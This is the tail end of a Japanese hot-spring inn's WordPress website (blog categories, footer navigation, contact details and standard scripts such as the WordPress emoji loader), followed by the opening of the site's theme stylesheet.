	<li class="cat-item cat-item-239"><a href="https://www.yubanamankai.jp/archives/category/supporter">お客様の幸せサポーター</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.yubanamankai.jp/archives/category/communication">クチコミ</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.yubanamankai.jp/archives/category/plan">ご宿泊プラン</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%94%e6%a1%88%e5%86%85%e3%80%90%e3%81%9d%e3%81%ae3%e3%80%91">ご案内【その3】</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.yubanamankai.jp/archives/category/introduction">ご紹介いただきました。</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://www.yubanamankai.jp/archives/category/staff">スタッフ旅行記</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://www.yubanamankai.jp/archives/category/sport">スポーツ</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://www.yubanamankai.jp/archives/category/%e3%83%88%e3%83%83%e3%83%97%e3%83%90%e3%83%8a%e3%83%bc%ef%bc%94">トップバナー４</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://www.yubanamankai.jp/archives/category/%e3%81%b5%e3%82%8b%e3%81%95%e3%81%a8%e7%b4%8d%e7%a8%8e">ふるさと納税</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://www.yubanamankai.jp/archives/category/pr">プレスリリース</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://www.yubanamankai.jp/archives/category/%e3%82%86%e3%82%8b%e3%82%ad%e3%83%a3%e3%83%b3">ゆるキャン</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.yubanamankai.jp/archives/category/faq">よくあるお問い合わせ【番外編】</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.yubanamankai.jp/archives/category/gourmet">伊豆グルメ</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://www.yubanamankai.jp/archives/category/miyage">伊豆のお土産</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://www.yubanamankai.jp/archives/category/%e4%bc%8a%e8%b1%86%e3%81%ae%e6%ad%b4%e5%8f%b2%e3%82%81%e3%81%90%e3%82%8a">伊豆の歴史めぐり</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.yubanamankai.jp/archives/category/winter">冬によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.yubanamankai.jp/archives/category/tourism">周辺観光</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.yubanamankai.jp/archives/category/summerfaq">夏によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.yubanamankai.jp/archives/category/natsuko">夏子の一日</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://www.yubanamankai.jp/archives/category/doukan">太田道灌～熱川伝説～</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.yubanamankai.jp/archives/category/okami">女将の絵手紙</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.yubanamankai.jp/archives/category/boss">宿主のつれづれ日記</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.yubanamankai.jp/archives/category/option">宿泊オプション</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.yubanamankai.jp/archives/category/episode">撮影秘話</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://www.yubanamankai.jp/archives/category/memorial">旅の思ひ出</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://www.yubanamankai.jp/archives/category/enjoy">旅行を楽しむためには…</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.yubanamankai.jp/archives/category/%e6%98%a5%e3%81%ab%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%8a%e5%95%8f%e3%81%84%e5%90%88%e3%82%8f%e3%81%9b">春によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.yubanamankai.jp/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e">未分類</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.yubanamankai.jp/archives/category/requirement">求人情報</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://www.yubanamankai.jp/archives/category/yubananews">湯花満開からのお知らせ</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.yubanamankai.jp/archives/category/banto">番頭</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://www.yubanamankai.jp/archives/category/aki">秋によくあるお問い合わせ</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://www.yubanamankai.jp/archives/category/wakaokami">若女将</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://www.yubanamankai.jp/archives/category/wakadanna">若旦那</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://www.yubanamankai.jp/archives/category/sightseeingtourism">観光スポット</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://www.yubanamankai.jp/archives/category/car">車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://www.yubanamankai.jp/archives/category/%e9%81%93%e3%81%ae%e9%a7%85">道の駅</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://www.yubanamankai.jp/archives/category/train">電車でお越しになるお客様へ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.yubanamankai.jp/archives/category/landscape">風景</a>
</li>
			</ul>

			<hr></div>
</div>
<!--end of sidebar-->
  
                        <!--end of sidebar-->
                    </div>
                    <!--end of container row-->
                </div>
                <!--end of container-->
            </section>
<!--facebook tag--->
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.3"></script>
<!--//facebook tag--->
		<footer class="bg--dark footer-4">
		    <div class="container">
		        <div class="row">
<div class="col-md-4">
<div class="fb-page" data-href="https://www.facebook.com/yubanamankai" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/yubanamankai" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/yubanamankai">ふたりの湯宿　湯花満開（旧　熱川一柳閣）</a></blockquote></div>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>
</ul>
</div>
<div class="col-md-2 hidden-xs">
<ul class="footer__navigation">
<li>
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li>
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li>
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>	
<li><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>	
</ul>
</div>
<!---smartphone--->
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/?tripla_booking_widget_open=search" target="_blank"><span>宿泊プラン一覧</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/room"><span>客　室</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yumeguri"><span>温　泉</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/ryouri"><span>料　理</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/facilities"><span>施　設</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/aroma-spa"><span>アロマスパ</span></a>
</li>	
</ul>
</div>
<div class="col-md-3 visible-xs">
<ul class="footer__navigation">
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/access-guide"><span>アクセス</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/archives/category/news"><span>ブログ</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/privacy-policy"><span>個人情報保護方針</span></a>
</li>	
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp/yakkan"><span>宿泊約款</span></a>
</li>
<li style="font-size:22px;">
<a href="https://www.yubanamankai.jp//pdf/yubana_mankai_pamphlet.pdf"><span>パンフレットPDF</span></a>
</li>		
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/recruit"><span>採用情報</span></a></li>
<li style="font-size:22px;"><a href="https://www.yubanamankai.jp/archives/category/pr"><span>プレスリリース</span></a></li>
</ul>
</div>
<!-----//smartphone--->					
					

		            <div class="col-md-4">
		                <img alt="logo" class="logo" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/logo-light03.png">
		                <p>〒413-0302 静岡県賀茂郡東伊豆町奈良本987-1<br><a href="tel:0557231133">TEL 0557-23-1133</a><br><a href="mailto:info@yubanamankai.jp">info@yubanamankai.jp</a></p>
		                <div><img alt="wifi" src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/img_wifi.png"></div>	
<ul class="social-list">
<li>
<a href="https://twitter.com/ichiryukaku" target="_blank"><i class="socicon-twitter"></i></a>
</li>
<li>
<a href="https://www.facebook.com/yubanamankai" target="_blank"><i class="socicon-facebook"></i></a>
</li>
<li>
<a href="https://www.instagram.com/yubanamankai/" target="_blank"><i class="socicon-instagram"></i></a></li>
<li>
</ul>
<div style="margin-top:5px;">	
<a href="https://lin.ee/uBx0rNi"><img src="https://www.yubanamankai.jp/img/lineit_display_btn_03.png" alt="友だち追加" height="19" border="0"></a></div>
<div style="margin-top:5px;">	
<img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/footer_bnr.png" alt="おもてなし規格認定 リボン宿" border="0"></div>
<a href="https://tp.furunavi.jp/Plan/Detail?plId=3354" target="_blank"><img src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/img/furunabi_bn.jpg" alt="ふるなびトラベル border="0"></a></div>						
						
						</div>
		            </div>		            
		        </div>
		    </div>
		    <div class="footer__lower">
		        <div class="container">
		            <div class="row">
		                <div class="col-sm-6 text-center-xs">
		                    <span class="type--fine-print">© Copyright
		                    <span class="update-year">2018</span> Yubana Mankai - All Rights Reserved</span>
		                </div>
		                <div class="col-sm-6 text-right text-center-xs">
		                </div>
		            </div>
		        </div>
		    </div>
		</footer>



		</div>
		
		<script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/jquery-2.1.4.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/isotope.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/owl.carousel.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scrollreveal.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/parallax.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/js/scripts.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/slick.min.js"></script>
        <script src="https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/slick/main.js"></script>
       
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/roxy-yubanamankai/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.yubanamankai.jp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.yubanamankai.jp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>
			

--- FILE ---
content_type: text/css
request_url: https://www.yubanamankai.jp/wp-content/themes/roxy-yubanamankai/css/theme.css
body_size: 34527
content:
/**!**************/
/**! Contents **/
/**! 1. Reset **/
/**! 2. Helper Classes **/
/**! 3. Typography **/
/**! 4. Position **/
/**! 5. Element Size **/
/**! 6. Images **/
/**! 7. Colors **/
/**! 8. Buttons **/
/**! 9. Icons **/
/**! 10. Lists **/
/**! 11. Lightbox **/
/**! 12. Nav Bar **/
/**! 13. Form Elements **/
/**! 14. Accordions **/
/**! 15. Breadcrumbs **/
/**! 16. Pie Charts **/
/**! 17. Tabs **/
/**! 18. Boxes **/
/**! 19. Sliders **/
/**! 20. Hover Elements **/
/**! 21. Masonry **/
/**! 22. Modals **/
/**! 23. Maps **/
/**! 24. Parallax **/
/**! 25. Notifications **/
/**! 26. Video **/
/**! 27. Image Blocks **/
/**! 28. Mail Chimp & Campaign Monitor **/
/**! 29. Twitter **/
/**! 30. Transitions **/
/**! 31. Spacing **/
/**! 32. Theme Overrides **/
/**!**************/
/**!**************/
/**!**************/
/**! 1. Reset **/
*,
h1,
h2,
h3,
h4,
h5,
h6,
p,
ul,
a {
  margin: 0;
  padding: 0;
}
/**! 2. Helper Classes **/
.clearfix {
  overflow: hidden;
}
.allow-overflow {
  overflow: visible;
}
.container .row--gapless {
  padding-left: 15px;
  padding-right: 15px;
}
.container .row--gapless > div[class*='col-'] {
  padding: 0;
}
section > .row--gapless {
  padding-left: 0;
  padding-right: 0;
}
section > .row--gapless > div[class*='col-'] {
  padding: 0;
}
.unpad {
  padding: 0;
}
.unpad--bottom {
  padding-bottom: 0;
}
.unpad--top {
  padding-top: 0;
}
section.unpad--bottom {
  padding-bottom: 0;
}
section.unpad {
  padding: 0;
}
section.unpad--top {
  padding-top: 0;
}
.unmarg--bottom {
  margin-bottom: 0;
}
.unmarg {
  margin: 0;
}
div.right {
  float: right;
}
div.left {
  float: left;
}
/**! 3. Typography **/
html {
  font-size: 100%;
}
@media all and (max-width: 768px) {
  html {
    font-size: 87.5%;
  }
}
body {
  font-size: 1em;
  line-height: 1.8em;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 400;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Times New Roman", YuMincho, "游明朝", "ヒラギノ明朝 ProN W6", "HiraMinProN-W3", "HG明朝E", "ＭＳ Ｐ明朝", "MS PMincho", "MS 明朝", serif;
  color: #343434;
  font-weight: 600;
  font-variant-ligatures: common-ligatures;
  margin-top: 0;
  margin-bottom: 0;
}
h1,
.h1 {
  font-size: 4em;
  line-height: 1.015625em;
}
h2,
.h2 {
  font-size: 2.8125em;
  line-height: 1.15555556em;
}
h3,
.h3 {
  font-size: 2em;
  line-height: 1.421875em;
}
h4,
.h4 {
  font-size: 1.4375em;
  line-height: 1.41304348em;
}
h5,
.h5 {
  font-size: 1em;
  line-height: 1.625em;
}
h6,
.h6 {
  font-size: 0.625em;
  line-height: 2.6em;
}
 .lead {
    font-size: 1.4375em;
    line-height: 1.61304348em;
  }
@media all and (max-width: 767px) {
  h1,
  .h1 {
    font-size: 2.8125em;
    line-height: 1.15555556em;
  }
  h2,
  .h2 {
    font-size: 2em;
    line-height: 1.421875em;
  }
  h3,
  .h3 {
    font-size: 1.4375em;
    line-height: 1.625em;
  }
  .lead {
    font-size: 1.4375em;
    line-height: 1.41304348em;
  }
}
p,
ul,
ol,
pre,
table,
blockquote {
  margin-bottom: 1.625em;
}
ul,
ol {
  list-style: none;
}
ul:not(.menu):not(.slides):not(.accordion):not(.tabs):not(.tabs-content),
ol:not(.menu):not(.slides):not(.accordion):not(.tabs):not(.tabs-content) {
  line-height: 2.34375em;
}
ul.bullets {
  list-style: inside;
}
ol {
  list-style-type: upper-roman;
  list-style-position: inside;
}
blockquote {
  font-size: 2em;
  line-height: 1.421875em;
  padding: 0;
  margin: 0;
  border-left: 0;
}
strong {
  font-weight: 600;
}
hr {
  margin: 1.625em 0;
  border-color: #f4f4f4;
}
a:hover,
a:focus,
a:active {
  text-decoration:none;
  outline: none;
}
/*! Typography -- Helpers */
.type--fade {
  opacity: .5;
}
.type--uppercase {
  text-transform: uppercase;
}
.type--bold {
  font-weight: bold;
}
.type--italic {
  font-style: italic;
}
.type--fine-print {
  font-size: 0.6875em;
}
.type--strikethrough {
  text-decoration: line-through;
  opacity: .5;
}
.type--underline {
  text-decoration: underline;
}
.type--body-font {
  font-family: 'Lora', 'Helvetica';
}
/**! 4. Position **/
body {
  overflow-x: hidden;
}
.pos-relative {
  position: relative;
}
.pos-absolute {
  position: absolute;
}
.pos-absolute.container {
  left: 0;
  right: 0;
}
.pos-top {
  top: 0;
}
.pos-bottom {
  bottom: 0;
}
.pos-right {
  right: 0;
}
.pos-left {
  left: 0;
}
.float-left {
  float: left;
}
.float-right {
  float: right;
}
@media all and (max-width: 767px) {
  .float-left,
  .float-right {
    float: none;
  }
  .float-left-xs {
    float: left;
  }
  .float-right-xs {
    float: right;
  }
}
.pos-vertical-center {
  position: relative;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
}
@media all and (max-width: 767px) {
  .pos-vertical-center {
    top: 0;
    transform: none;
    -webkit-transform: none;
  }
}
@media all and (max-height: 600px) {
  .pos-vertical-center {
    top: 0;
    transform: none;
    -webkit-transform: none;
  }
}
.pos-vertical-align-columns {
  display: table;
  table-layout: fixed;
  width: 100%;
}
.pos-vertical-align-columns > div[class*='col-'] {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
@media all and (max-width: 990px) {
  .pos-vertical-align-columns {
    display: block;
    width: auto;
  }
  .pos-vertical-align-columns > div[class*='col-'] {
    display: block;
  }
}
.inline-block {
  display: inline-block;
}
.block {
  display: block;
}
.text-center {
  text-align: center;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
@media all and (max-width: 767px) {
  .block--xs {
    display: block;
  }
}
@media all and (max-width: 990px) {
  .text-center-md {
    text-align: center;
  }
  .text-left-md {
    text-align: left;
  }
  .text-right-md {
    text-align: right;
  }
}
@media all and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-right-xs {
    text-align: right;
  }
}
/**! 5. Element Size **/
.height-100,
.height-90,
.height-80,
.height-70,
.height-60,
.height-50,
.height-40,
.height-30,
.height-20,
.height-10 {
  height: auto;
  padding: 5em 0;
}
@media all and (max-width: 767px) {
  .height-100,
  .height-90,
  .height-80,
  .height-70,
  .height-60,
  .height-50,
  .height-40,
  .height-30,
  .height-20,
  .height-10 {
    height: auto;
    padding: 4em 0;
  }
}
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
/**! 6. Images **/
img {
  max-width: 100%;
  margin-bottom: 1.625em;
}
/*p+img, img:last-child{
	margin-bottom: 0;
}*/
.img--fullwidth {
  width: 100%;
}
[data-grid="2"].masonry {
  -webkit-column-count: 2;
  -webkit-column-gap: 0;
  -moz-column-count: 2;
  -moz-column-gap: 0;
  column-count: 2;
  column-gap: 0;
}
[data-grid="2"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="2"] li {
  width: 50%;
  display: inline-block;
}
[data-grid="3"].masonry {
  -webkit-column-count: 3;
  -webkit-column-gap: 0;
  -moz-column-count: 3;
  -moz-column-gap: 0;
  column-count: 3;
  column-gap: 0;
}
[data-grid="3"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="3"] li {
  width: 33.33333333%;
  display: inline-block;
}
[data-grid="4"].masonry {
  -webkit-column-count: 4;
  -webkit-column-gap: 0;
  -moz-column-count: 4;
  -moz-column-gap: 0;
  column-count: 4;
  column-gap: 0;
}
[data-grid="4"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="4"] li {
  width: 25%;
  display: inline-block;
}
[data-grid="5"].masonry {
  -webkit-column-count: 5;
  -webkit-column-gap: 0;
  -moz-column-count: 5;
  -moz-column-gap: 0;
  column-count: 5;
  column-gap: 0;
}
[data-grid="5"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="5"] li {
  width: 20%;
  display: inline-block;
}
[data-grid="6"].masonry {
  -webkit-column-count: 6;
  -webkit-column-gap: 0;
  -moz-column-count: 6;
  -moz-column-gap: 0;
  column-count: 6;
  column-gap: 0;
}
[data-grid="6"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="6"] li {
  width: 16.66666667%;
  display: inline-block;
}
[data-grid="7"].masonry {
  -webkit-column-count: 7;
  -webkit-column-gap: 0;
  -moz-column-count: 7;
  -moz-column-gap: 0;
  column-count: 7;
  column-gap: 0;
}
[data-grid="7"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="7"] li {
  width: 14.28571429%;
  display: inline-block;
}
[data-grid="8"].masonry {
  -webkit-column-count: 8;
  -webkit-column-gap: 0;
  -moz-column-count: 8;
  -moz-column-gap: 0;
  column-count: 8;
  column-gap: 0;
}
[data-grid="8"].masonry li {
  width: 100%;
  float: none;
}
[data-grid="8"] li {
  width: 12.5%;
  display: inline-block;
}
@media all and (max-width: 767px) {
  [data-grid]:not(.masonry) li {
    width: 33.333333%;
  }
  [data-grid="2"]:not(.masonry) li {
    width: 50%;
  }
  [data-grid].masonry {
    -webkit-column-count: 1;
    -moz-column-count: 1;
    column-count: 1;
  }
}
.background-image-holder {
  will-change: transform, top;
  position: absolute;
  height: 100%;
  top: 0;
  left: 0;
  background-size: cover !important;
  background-position: 50% 50% !important;
  z-index: 0;
  transition: 0.3s linear;
  -webkit-transition: 0.3s linear;
  -moz-transition: 0.3s linear;
  opacity: 0;
  background: #232323;
}
.background-image-holder:not([class*='col-']) {
  width: 100%;
}
.background-image-holder.background--bottom {
  background-position: 50% 100% !important;
}
.background-image-holder.background--top {
  background-position: 50% 0% !important;
}
.image--light .background-image-holder {
  background: none;
}
.background-image-holder img {
  display: none;
}
[data-overlay] {
  position: relative;
}
[data-overlay]:before {
  position: absolute;
  content: '';
  background: #232323;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay] *:not(.container):not(.background-image-holder) {
  z-index: 2;
}
[data-overlay].image--light:before {
  background: #fff;
}
[data-overlay].bg--primary:before {
  background: #425cbb;
}
[data-overlay="1"]:before {
  opacity: 0.1;
}
[data-overlay="2"]:before {
  opacity: 0.2;
}
[data-overlay="3"]:before {
  opacity: 0.3;
}
[data-overlay="4"]:before {
  opacity: 0.4;
}
[data-overlay="5"]:before {
  opacity: 0.5;
}
[data-overlay="6"]:before {
  opacity: 0.6;
}
[data-overlay="7"]:before {
  opacity: 0.7;
}
[data-overlay="8"]:before {
  opacity: 0.8;
}
[data-overlay="9"]:before {
  opacity: 0.9;
}
[data-overlay="10"]:before {
  opacity: 1;
}
[data-overlay="0"]:before {
  opacity: 0;
}
[data-scrim-bottom] {
  position: relative;
}
[data-scrim-bottom]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #232323));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #232323 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #232323 100%);
  bottom: 0;
  left: 0;
  z-index: 1;
  backface-visibility: hidden;
}
[data-scrim-bottom]:not(.image--light) h1,
[data-scrim-bottom]:not(.image--light) h2,
[data-scrim-bottom]:not(.image--light) h3,
[data-scrim-bottom]:not(.image--light) h4,
[data-scrim-bottom]:not(.image--light) h5,
[data-scrim-bottom]:not(.image--light) h6 {
  color: #b3b3b3;
}
[data-scrim-bottom]:not(.image--light) p,
[data-scrim-bottom]:not(.image--light) span,
[data-scrim-bottom]:not(.image--light) ul {
  color: #f6f6f6;
}
[data-scrim-bottom].image--light:before {
  background: #fff;
}
[data-scrim-bottom="1"]:before {
  opacity: 0.1;
}
[data-scrim-bottom="2"]:before {
  opacity: 0.2;
}
[data-scrim-bottom="3"]:before {
  opacity: 0.3;
}
[data-scrim-bottom="4"]:before {
  opacity: 0.4;
}
[data-scrim-bottom="5"]:before {
  opacity: 0.5;
}
[data-scrim-bottom="6"]:before {
  opacity: 0.6;
}
[data-scrim-bottom="7"]:before {
  opacity: 0.7;
}
[data-scrim-bottom="8"]:before {
  opacity: 0.8;
}
[data-scrim-bottom="9"]:before {
  opacity: 0.9;
}
[data-scrim-bottom="10"]:before {
  opacity: 1;
}
[data-scrim-top] {
  position: relative;
}
[data-scrim-top]:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 80%;
  background: -moz-linear-gradient(bottom, #232323 0%, rgba(0, 0, 0, 0) 100%);
  /* FF3.6+ */
